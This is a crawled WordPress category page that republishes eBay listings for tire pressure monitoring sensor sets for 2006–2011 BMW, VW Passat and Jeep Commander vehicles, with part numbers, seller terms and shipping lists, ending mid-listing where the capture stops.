

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tire-pressure-sensor.com/category/2006-2011/
body_size: 26868
content:
<!DOCTYPE html><html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>2006-2011 | Tire Pressure Sensor</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://tire-pressure-sensor.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://tire-pressure-sensor.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://tire-pressure-sensor.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Tire Pressure Sensor &raquo; Feed" href="https://tire-pressure-sensor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tire Pressure Sensor &raquo; Comments Feed" href="https://tire-pressure-sensor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tire Pressure Sensor &raquo; 2006-2011 Category Feed" href="https://tire-pressure-sensor.com/category/2006-2011/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tire-pressure-sensor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tire-pressure-sensor.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///tire-pressure-sensor.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tire-pressure-sensor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tire-pressure-sensor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tire-pressure-sensor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tire Pressure Sensor"/>
	<meta property="og:title" content="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty"/>
		<meta property="og:description" content="Tire Pressure Sensor (TPMS Sensor). (433 MHz) set of 4. Includes 43 mm (silver) valve stem. BMW part# 36 23 6 7"/>
	
	<meta property="og:url" content="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-tire-pressure-sensor-bh-sens-intellisens-oem-4-warranty/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jisenapyf.js"></script>
<script type="text/javascript" src="/kuxox.js"></script>
</head><body class="archive category category-2006-2011 category-491"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://tire-pressure-sensor.com/" title="Tire Pressure Sensor" rel="home">Tire Pressure Sensor</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://tire-pressure-sensor.com/">Home</a></li><li class="page_item page-item-6"><a href="https://tire-pressure-sensor.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tire-pressure-sensor.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tire-pressure-sensor.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Category Archives: <span>2006-2011</span>					</h1>									</header><!-- .page-header -->													<article id="post-7130" class="post-7130 post type-post status-publish format-standard has-post-thumbnail hentry category-2006-2011 tag-2006-2011 tag-intellisens tag-pressure tag-sens tag-sensor tag-tire tag-tpms tag-warranty">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-tire-pressure-sensor-bh-sens-intellisens-oem-4-warranty/" title="Permalink to BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty" rel="bookmark">BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-tire-pressure-sensor-bh-sens-intellisens-oem-4-warranty/" title="7:46 pm" rel="bookmark"><time class="entry-date" datetime="2022-11-14T19:46:39+00:00">November 14, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-Tire-Pressure-Sensor-BH-SENS-INTELLISENS-OEM-4-Warranty-01-ebsh.jpg" title="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty" alt="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty"/>	 
<br/>  

<br/>

 <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty" alt="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty"/>

<br/>   

Tire Pressure Sensor (TPMS Sensor). (433 MHz) set of 4. Includes 43 mm (silver) valve stem. BMW part# 36 23 6 781 847. All Euro Auto Parts. We have all European. Parts that you need for Your Car. All cars to which auto parts fit were provided. Not the part you need? You may get any part for the car you want. Wait for the invoice if you have bought many items. We cannot guarantee if the part will fit to your car, if your car is not in the chart. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts &#038; Accessories\Wheels, Tires &#038; Parts\Tire Pressure Monitoring Sensor&#8221;. The seller is &#8220;all_euroautoparts&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.
	
<ul>	
  
<li>Superseded Part Number: 36 23 6 798 726</li>
<li>Sensor Type: TPMS Sensor</li>
<li>Interchange Part Number: RDE 048V21</li>
<li>Manufacturer Part Number: 36 23 6 781 847</li>
<li>Number of Pieces: 4</li>
<li>Brand: BH SENS INTELLISENS</li>
<li>Manufacturer Warranty: 1 Year</li>
 
</ul>	




  <br/>


 <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty" alt="BMW (2006-2011) TPMS Tire Pressure Sensor BH SENS INTELLISENS OEM (4) + Warranty"/>  <br/> 
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/intellisens/" rel="tag">intellisens</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sens/" rel="tag">sens</a>, <a href="https://tire-pressure-sensor.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>, <a href="https://tire-pressure-sensor.com/tag/warranty/" rel="tag">warranty</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-7130 -->									<article id="post-4584" class="post-4584 post type-post status-publish format-standard has-post-thumbnail hentry category-2006-2011 tag-2006-2011 tag-passat tag-pressure tag-replacement tag-sensors tag-tire tag-tpms tag-volkswagen">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/4-2006-2011-volkswagen-vw-passat-tpms-tire-pressure-sensors-oem-replacement/" title="Permalink to (4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement" rel="bookmark">(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/4-2006-2011-volkswagen-vw-passat-tpms-tire-pressure-sensors-oem-replacement/" title="1:54 am" rel="bookmark"><time class="entry-date" datetime="2021-01-06T01:54:02+00:00">January 6, 2021</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-Volkswagen-VW-Passat-TPMS-Tire-Pressure-Sensors-OEM-Replacement-01-fz.jpg" title="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement" alt="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement"/>

<br/>  <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-Volkswagen-VW-Passat-TPMS-Tire-Pressure-Sensors-OEM-Replacement-02-pt.jpg" title="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement" alt="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement"/>
<br/>	 
 <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-Volkswagen-VW-Passat-TPMS-Tire-Pressure-Sensors-OEM-Replacement-03-ti.jpg" title="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement" alt="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement"/>
<br/>	


	
  <br/>    <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement" alt="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement"/><br/>Set of 4 Brand New Tire Pressure Monitoring Sensor. ITMs TPMS sensor offers a great deal of superior engineering &#038; quality without compromise. Preprogrammed and ready to install. Most advanced German designed sensor/transmit chipset available in the market. 5-8 years average battery life (depends how much you drive). Built to perform like O. E sensor, in terms of signal interval, durability &#038; functionality. Automotive battery grade to meet most severe weather conditions. Precision crafted air valve to prevent air pressure leakage. Anodized stem valve for corrosion resistance. 0-30 degree adjustable stem valve to fit all types of wheels. Fast &#038; simple assembly onto any aluminium &#038; steel wheels. SAE J2657 compliant and readable by other diagnostic tools. Compatible with all OEM and aftermarket wheels. TPMS relearn is required after installation so car can connect to new sensors. We are not responsible for any damages caused by improper fitment/installation. 2.8 x 2.8 x 1.3 inches. 5-8 Years (depends on miles driven). 315Mhz / 433 Mhz. The item &#8220;(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement&#8221; is in sale since Thursday, May 9, 2019. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Tire Pressure Monitor Systems&#8221;. The seller is &#8220;autoparts711&#8243; and is located in Orange, California. This item can be shipped to United States, Canada, United Kingdom, Australia, Mexico, Germany, Japan, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Austria, Bahamas, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation, Ukraine.

<ul>
 

<li>Type: Tire pressure Sensors</li>
<li>Manufacturer Part Number: 315433TP</li>
<li>Brand: ITM Engine Components</li>
<li>Sensor Quantity: 4</li>
<li>Warranty: 2 Year</li>

 </ul>  	
<br/> <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement" alt="(4) 2006-2011 Volkswagen VW Passat TPMS Tire Pressure Sensors OEM Replacement"/>

<br/> 	
 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/passat/" rel="tag">passat</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/replacement/" rel="tag">replacement</a>, <a href="https://tire-pressure-sensor.com/tag/sensors/" rel="tag">sensors</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>, <a href="https://tire-pressure-sensor.com/tag/volkswagen/" rel="tag">volkswagen</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-4584 -->									<article id="post-2008" class="post-2008 post type-post status-publish format-standard hentry category-2006-2011 tag-2006-2011 tag-commander tag-jeep tag-monitor tag-pressure tag-sensors tag-tire tag-tpms">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/4-2006-2011-tpms-tire-pressure-monitor-sensors-jeep-commander/" title="Permalink to 4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" rel="bookmark">4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/4-2006-2011-tpms-tire-pressure-monitor-sensors-jeep-commander/" title="12:10 am" rel="bookmark"><time class="entry-date" datetime="2019-01-18T00:10:50+00:00">January 18, 2019</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-TPMS-Tire-Pressure-Monitor-Sensors-Jeep-Commander-01-jbhe.jpg" title="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" alt="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander"/>	<br/>  

<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-TPMS-Tire-Pressure-Monitor-Sensors-Jeep-Commander-02-sqe.jpg" title="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" alt="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander"/>
<br/>	 

<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-TPMS-Tire-Pressure-Monitor-Sensors-Jeep-Commander-03-uj.jpg" title="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" alt="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander"/>  
<br/>  <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-2006-2011-TPMS-Tire-Pressure-Monitor-Sensors-Jeep-Commander-04-jm.jpg" title="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" alt="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander"/> 
<br/>   
<br/> 
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" alt="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander"/><br/>Includes 4 315Mhz or 4 433Mhz Tire Pressure Monitor Sensors and 4 Valve Stem Kits. Compatible With All OEM and Aftermarket Wheels. Adjustable 20 to 40 Degree Angles. Valve Stem Kits Are Included. Will Function Exactly Like Your OEM Sensors. Installation Service Available For Local Customers. Available With Wheel &#038; Tire Packages. Please Note We Are Not Responsible For All Liabilities Arising From Improper Installation or Fitment. We Will Respond Within 1 Day or Less! Thank you for visiting xS Distributors, Inc We have a large selection of Accessories and Parts available. Fraud Purchasing items under false pretenses is illegal. Has and will use all resources necessary to locate and press criminal charges against individuals guilty of fraud. 1- Credit cards (full payments are accepted). 1- All major credit cards are accepted. We are confirmed and verified. Prices are subject to change without notice. If you do not send all of the above information, we will not be able to properly assist you in a timely manner. Thank you for your cooperation! ALL MERCHANDISE MUST BE IN NEW CONDITION. All merchandise must be properly packaged. Return Authorization number must be clearly written on package and label. We are not able to give credit on a return, due to improper packaging. It is the customer&#8217;s responsibility to make sure the items are protected. Under no circumstance will xS Distributors accept a return of product that is damaged due to the negligence of the customer!!! Remember, the products are still your (the customer) property until we get them back. We also offer custom finishes and fitments. Please call for more information! Welcome To xS Distributors Inc. Our Company Was Built On The Premise Of Supreme Customer Service. With Over 20 Years Combined Experience, Our Experienced Sales Team Will Get You Into What You Need, With The Best Prices and Quality Items. We Bring You The Most Advanced Highest Quality Products With The Most Professional Customer Service. The item &#8220;4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander&#8221; is in sale since Thursday, May 12, 2016. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Other&#8221;. The seller is &#8220;daimler13&#8243; and is located in Irvine, California. This item can be shipped worldwide.


<ul>	
<li>Manufacturer Part Number: 433/315</li>
<li>Brand: ITM</li>
<li>Warranty: Yes</li>
<li>Placement on Vehicle: Left/Right</li>
<li>Interchange Part Number: 08003HP-JEEPCOM</li>
<li>Type: Programmable Sensor</li>
<li>Other Part Number: 08003HP-JEEPCOM</li>
</ul>	  	 
  <br/>	
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander" alt="4 2006-2011 TPMS Tire Pressure Monitor Sensors Jeep Commander"/>	<br/>	
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/2006-2011/" rel="category tag">2006-2011</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/2006-2011/" rel="tag">2006-2011</a>, <a href="https://tire-pressure-sensor.com/tag/commander/" rel="tag">commander</a>, <a href="https://tire-pressure-sensor.com/tag/jeep/" rel="tag">jeep</a>, <a href="https://tire-pressure-sensor.com/tag/monitor/" rel="tag">monitor</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sensors/" rel="tag">sensors</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-2008 -->									<article id="post-1987" class="post-1987 post type-post status-publish format-standard hentry category-2006-2011 tag-2006-2011 tag-monitoring tag-pressure tag-sender tag-sensor tag-tire tag-tpms tag-wheel">	<header class="entry-header">		<h1 class="entry-title"><a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-rdc-tire-pressure-monitoring-wheel-sensor-sender-set-of-4-oem/" title="Permalink to BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" rel="bookmark">BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/bmw-2006-2011-tpms-rdc-tire-pressure-monitoring-wheel-sensor-sender-set-of-4-oem/" title="9:01 am" rel="bookmark"><time class="entry-date" datetime="2019-01-07T09:01:27+00:00">January 7, 2019</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-RDC-Tire-Pressure-Monitoring-Wheel-Sensor-Sender-Set-of-4-OEM-01-ak.jpg" title="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" alt="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM"/>  <br/> <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-RDC-Tire-Pressure-Monitoring-Wheel-Sensor-Sender-Set-of-4-OEM-02-fuvl.jpg" title="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" alt="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM"/>  
<br/> <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-RDC-Tire-Pressure-Monitoring-Wheel-Sensor-Sender-Set-of-4-OEM-03-nzih.jpg" title="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" alt="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM"/> <br/> 		  <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/BMW-2006-2011-TPMS-RDC-Tire-Pressure-Monitoring-Wheel-Sensor-Sender-Set-of-4-OEM-04-hgw.jpg" title="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" alt="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM"/>  <br/>  
 	<br/> 

<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM" alt="BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM"/><br/>TPMS sensor set of 4. This is a set of 4 sensors, the valve stems are not included. Guaranteed good working condition. These are used original BMW parts. Please note that the pictures are stock photos. S JCW Clubman (R55/N14) 2008 &#8211; To 2009 Mini Cooper Clubman (R55/N12) 2008 &#8211; To 2009 Mini Cooper S Clubman (R55/N14) Mini R56 2009 &#8211; To 2009 Mini Coop. All parts are guaranteed as described and working for 30 days, unless they are stated AS-IS condition. If we verify compatibility using your vehicle VIN number we guarantee proper fitment. Labor costs will not be reimbursed. Rarely, large or difficult to package items will take a day or two longer. Which side does this part fit? Left = Driver side, Right = Passenger side. Reference to driver/passenger side is for left hand drive cars, so for RHD vehicles UK/Japan/Australia, etc. Please reverse the side indicated. What does the production month mean? When the fitment information includes a production month this means the part will only fit some of the cars within a given model year, depending on what month the car was manufactured. Production for the &#8220;model year&#8221; usually begins in September of the previous calendar year, so if you have a 1995 model BMW it will have been produced anywhere between 9/94 &#8211; 8/95. Some cars begin their production earlier than September, such as the first year production for a new model. For example, if we say the part fits 04/95 &#8211; 99 it will fit those cars with a production date of April 1995 to 1999 model year cars. Or if we say the part fits 99 &#8211; 05/99 it will fit 1999 model year vehicles and up to and including those with a production date of 04/99. Where do I find my car&#8217;s production month? The production month for your vehicle can be found on a sticker located on your front driver side door jamb. See the photo below for illustration. Will this part fit my non-US market BMW? Fitment information provided is for US market spec vehicles only. Still not sure this part will fit your car? Can you help me? The item &#8220;BMW 2006-2011 TPMS RDC Tire Pressure Monitoring Wheel Sensor Sender Set of 4 OEM&#8221; is in sale since Wednesday, March 28, 2018. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Tire Pressure Monitor Systems&#8221;. The seller is &#8220;prussianmotors&#8221; and is located in Norristown, Pennsylvania. This item can be shipped 